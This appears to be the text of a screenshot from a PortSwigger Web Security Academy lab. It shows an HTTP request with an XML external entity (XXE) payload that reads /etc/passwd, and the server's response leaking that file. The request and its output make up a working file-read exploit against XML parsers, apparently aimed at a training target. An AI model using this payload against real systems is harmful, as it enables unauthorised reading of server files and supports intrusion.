 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a950002032bdbc782bea6c7008d001c.web-security-academy.net
3 Cookie: session=SkisBb3riu8nC4dKBSa85KpPFRFadp3R
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0a950002032bdbc782bea6c7008d001c.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 175
11 Origin: https://0a950002032bdbc782bea6c7008d001c.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
18 <!DOCTYPE foo [ <!ENTITY xxe SYSTEM "file:///etc/passwd"> ]> 1
19 <stockCheck>
<productId>
&xxe; 2
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2338
5
6 "Invalid product ID: root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash